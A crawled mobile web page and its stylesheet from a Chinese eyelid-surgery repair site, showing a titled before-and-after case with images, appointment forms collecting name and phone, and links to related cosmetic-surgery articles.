

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mip.yanbuxiufu.com/show/10301.html
body_size: 3637
content:
<!DOCTYPE html>
<html mip><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="canonical" href="http://www.yanbuxiufu.com/show-8-10301-1.html">
<title>薛红宇双眼皮修复真实案例:内眦疤痕切除</title>
<meta name="description" content="双眼皮修复 疤痕切除 薛红宇" /> 
<meta name="keywords" content="薛红宇双眼皮修复真实案例：内眦疤痕切除" />
<style mip-custom>
  * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;margin:0;padding:0;}
  body {margin:0; padding:0;background:#f4eee9; min-width:320px;color:#666;font-size:14px;}
  body,button,input,select,textarea,cite,em,p,h1,h2,h3,h4,h5,h6,address {font-style:normal; font-family:"microsoft yahei",Verdana,Arial,Helvetica,sans-serif;}
  h1,h2,h3 {font-size:16px; margin:5px 0;}
  h3 {margin:0; } div{display:block;}
  footer {border-top:1px solid #ddd;padding-bottom:80px;}
  ul,li {list-style:none;}
  a {text-decoration:none;color:#67738A;}
  img,img a {border:0;vertical-align:middle;}

  header{display:block;}
  .header{display: block;position: relative; height: 44px;line-height: 44px;color: white; overflow: hidden; border-bottom: 1px solid #FFAE33;background:#FF5384;}
  .header:after {content:" ";display:block;height:0; clear:both;visibility:hidden;}
  .header > a,.header > p,.header > div {display:inline-block; position: absolute;top:0;z-index:10; color:#FFF; font-size:16px;}
  .header-title { width:100%;text-align:center;z-index:9 !important;}
  .header-left {left:10px;}
  .header-right {right:10px;}
  .header-img {max-height:24px;max-height:24px;vertical-align:-15%;}
  .header-btn {display:inline-block;position: relative;}
  .header-btn:last-child {margin-right:0;}
  .header-btn >.header-img {vertical-align:-22%;max-height:20px; max-height:20px; border:1px solid #FFEDB5;padding:4px 6px;border-radius: 5px;    -webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
  .footer {border-top:1px solid #fcfaf9;text-align:center; padding:10px 0;font-size:1em;}
  .footer div { margin:5px 0;}
  .footer a {color:#67738a;}
  .footer .gray {font-size:.8125em;}
  .footer span{margin:0 5px;}
  .txt-comm{line-height: 1.55em; word-wrap: break-word;}
  .panel-heading { padding: 10px; border-bottom: 1px solid #ddd; position: relative;}
  .panel-expand > .panel-heading { margin-bottom:-1px;}
  .panel-title { margin-top: 0; margin-bottom: 0; font-size: 16px;color: inherit;}
  .panel-body { padding:10px;}
  .panel-body .panel-title {margin-bottom: 5px;}
  .panel-footer { padding: 10px;border-top: 1px solid #ddd;}
  .list-group-item { position: relative;display: block;padding: 10px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
  .list-group-item1 {background-color: none; border-top: 1px solid #ddd;display: block;margin-bottom: -1px;padding: 10px;position: relative;clear:both;}
  .fixed-bottom{width:100%;position: fixed;bottom: 39px;background: #eee;}
  .label-comm {display: inline;padding: 2px 6px 3px;font-size:12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap; vertical-align: baseline;border-radius: .25em;}
  .label-big { font-size:14px;}
  .label-small {font-size:10px;}
  .label-default {background-color:#666;}
  .label-mycolor {background:-webkit-linear-gradient(top, #FF9428, #FF870F);background:-moz-linear-gradient(top, #FF8000, #F77B00);}
  .fr {float: right!important;}  
  .nav{position:fixed;z-index:9999;bottom:0;width:100%;height:39px;border-top: 1px solid #cccccc;}
  .nav > ul{position: relative;z-index: 1;height:39px;background-color:#f1f1f1;}
  .nav ul li{position:relative;float: left;width: 25%;text-align: center;}
  .nav ul li a{display: block;height: 39px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
  .nav ul li a.active, .nav ul li a.active i{color: #339fff;}
  .nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
  .nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}
  .nav ul li a.active, .nav ul li a.active i,.activities .tabs li.selected a{color:#FF5384;}
  .mt10{margin-top:10px;}
  #newBridge{z-index:20000 !important;}
</style>
<link rel="stylesheet" type="text/css" href="http://mip.yanbuxiufu.com/img/main.css">
</head>
<body id="body" oncontextmenu="return false">
<header>
    <div class="header">
        <a class="header-left" href="http://mip.yanbuxiufu.com/list/8.html">
            眼修复案例        </a>
       <div class="header-right">
		    <a href="http://mip.yanbuxiufu.com/" class="header-btn"><mip-img src="http://mip.yanbuxiufu.com/img/home.png" width="20" height="20" class="header-img"></a>
        </div>
    </div>
</header>
<div class="container module-article" id="mobile_body"><div class="panel-comm panel-fullsize panel-default">
	<div class="panel-heading">
		<h1>薛红宇双眼皮修复真实案例:内眦疤痕切除</h1>
		<div class="yuyue">
		  <form action="https://116.211.143.79:7777/yuyue/" method="post">
		   <input type="hidden" name="syue" value="1">
		   <input type="hidden" name="durl" value="http://mip.yanbuxiufu.com/show/10301.html">
		   <input type="hidden" name="dtitle" value="薛红宇双眼皮修复真实案例:内眦疤痕切除">
		   <input name="xingming" id="xingming" type="text" placeholder="请输入称呼">
		   <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
		   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
		  </form>
		</div>
		<p class="txt-small">
		    <span><a href="http://mip.yanbuxiufu.com/">眼部整形双眼皮修复网</a></span>
			<span class="split"></span>
			<span>2018-04-24</span>
		</p>
	</div>
	<div class="panel-body">
		<div class="txt-comm txt-richtxt">
		    <div align="center"><mip-img popup src="http://www.yanbuxiufu.com/uploadfile/2018/0424/20180424094931152.png" /></div>			薛红宇<strong>双眼皮修复</strong>真实案例：内眦疤痕切除<br />
'<mip-img popup data-carousel="carousel" class="mip-element mip-img" src="http://www.yanbuxiufu.com/uploadfile/2018/0424/20180424094757868.jpg"></mip-img>'<br />
'<mip-img popup data-carousel="carousel" class="mip-element mip-img" src="http://www.yanbuxiufu.com/uploadfile/2018/0424/20180424094817713.jpg"></mip-img>'<br />
<br />
			<div class="yuyue">
			  <form action="https://116.211.143.79:7777/yuyue/" method="post">
			   <input type="hidden" name="syue" value="1">
			   <input type="hidden" name="durl" value="http://mip.yanbuxiufu.com/show/10301.html">
			   <input type="hidden" name="dtitle" value="薛红宇双眼皮修复真实案例:内眦疤痕切除">
			   <input name="xingming" id="xingming" type="text" placeholder="请输入称呼">
		       <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
			   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
			  </form>
			</div>
			<p align="center">
			  TAGS：
			  <a href='http://mip.yanbuxiufu.com/list/s%E5%8F%8C%E7%9C%BC%E7%9A%AE%E4%BF%AE%E5%A4%8D.html'>双眼皮修复</a>　<a href='http://mip.yanbuxiufu.com/list/s%E7%96%A4%E7%97%95%E5%88%87%E9%99%A4.html'>疤痕切除</a>　<a href='http://mip.yanbuxiufu.com/list/s%E8%96%9B%E7%BA%A2%E5%AE%87.html'>薛红宇</a>　			</p>
		    <p align="center"><mip-img popup src="http://mip.yanbuxiufu.com/img/weixin.jpg" width="220" height="220" /></p>
		</div>
		<div class="list-group-item1">
		  <div id="ckepop" class="jiathis">
		    <div class="mip-share-container">
    <mip-share 
        title="" 
        content="" 
        icon="https://m.baidu.com/se/static/pmd/pmd/share/images/bdu.jpg" 
        layout="responsive"
        width="414"
        height="158">
    </mip-share>
</div>
		  </div>
        </div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/10306.html"  class="list-group-item">上一篇：邵玉芳双眼皮修复案例:大小眼明显内眦赘皮</a>		                    
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/10300.html"  class="list-group-item">下一篇：薛红宇眼部修复案例:上睑下垂矫正</a>		</div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/22232.html"  class="list-group-item">长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22231.html"  class="list-group-item">武汉做双眼皮知名专家李名富和徐逸哪个医生割双眼皮技术更好？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22230.html"  class="list-group-item">北京八大处穆大力和上海九院余力哪个医生做假体丰胸好？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22229.html"  class="list-group-item">北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22228.html"  class="list-group-item">北京隆鼻医生郝斌鼻子做的怎么样？郝斌隆鼻费用多少钱？</a>		</div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/12365.html"  class="list-group-item">切开法双眼皮手术的过程_眼部整形</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/15597.html"  class="list-group-item">如何选择适合自己的纹眉方法</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/21437.html"  class="list-group-item">上海三甲医院眼综合苏薇洁朱海男顾斌周一雄朱惠敏（预约）谁更厉害？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/19225.html"  class="list-group-item">韩式双眼皮手术恢复期需要多久?</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/12351.html"  class="list-group-item">韩式切开法双眼皮手术效果到底怎么样</a>		</div>

	</div>
</div>
</div>
<div class="c clear"></div>
<div class="nav">
	<ul>
	  <li><a href="http://mip.yanbuxiufu.com/list/15.html">眼袋</a></li><li><a href="http://mip.yanbuxiufu.com/list/10.html">埋线</a></li><li><a href="http://mip.yanbuxiufu.com/list/11.html">全切</a></li>		<li><a href="http://mip.yanbuxiufu.com/" class="active">首页</a></li>
		</li>
	</ul>	
</div>
<mip-stats-baidu token="9f1592adc6cf89044d77d839763dadc3"></mip-stats-baidu>
<script src="https://116.211.143.79:7777/public/jquery.js?20250326"></script>
<script src="/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script src="https://mipcache.bdstatic.com/static/v1/mip-link/mip-link.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-share/mip-share.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip.js"></script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mip.yanbuxiufu.com/img/main.css
body_size: 836
content:
  .yuyue{width:100%;margin:10px auto;background: #fff;padding:10px 0;border-radius: 10px;}
  .yuyue input{display: block;margin:10px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;}
  .yuyue input[type="submit"]{background: #20a0ff;color:#fff;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

  .fixed-bottom1{width:100%;position: fixed;bottom: 70px;}
  .label-comm {display: inline;padding: 2px 6px 3px;font-size:12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap; vertical-align: baseline;border-radius: .25em;}
  .label-big { font-size:14px;} .label-small {font-size:10px;} .label-default {background-color:#666;}.label-mycolor {background:-webkit-linear-gradient(top, #FF9428, #FF870F);background:-moz-linear-gradient(top, #FF8000, #F77B00);}
  .button {padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;z-index:30;}
  .modal>input {display: none;}
  .modal>input~* {overflow: hidden;max-height: 0;opacity: 0}
  .modal .overlay {top: 0;left: 0;bottom: 0;right: 0;position: fixed;margin: 0;border-radius: 0;background: rgba(17, 17, 17, 0.6);transition: all 0.3s;z-index: 100000;}
  .modal .overlay~* {border: 0;position: fixed;top: 50%;left: 50%;transform: translateX(-50%) translateY(-50%) scale(0.2, 0.2);z-index: 1000000;transition: all .3s ease;}
  .modal>input:checked~* {display: block;opacity: 1;max-height: 10000px;}
  .modal>input:checked~.overlay~* {max-height: 90%;overflow: auto;-webkit-transform: translateX(-50%) translateY(-50%) scale(1, 1);transform: translateX(-50%) translateY(-50%) scale(1, 1);}

  .main{width:90%;height:auto;overflow:hidden;background: #fff;text-align: center;border-top:5px solid #0da384 !important;border-right:5px solid #0da384 !important;border-radius: 10px;padding: 20px 0;z-index:1000000;}
  .main h3{ font-size: 1.2em;color:#333;}
  .main p{font-size: 1.2em;color:#999;margin:1em 0;}
  .main p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
  .main p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}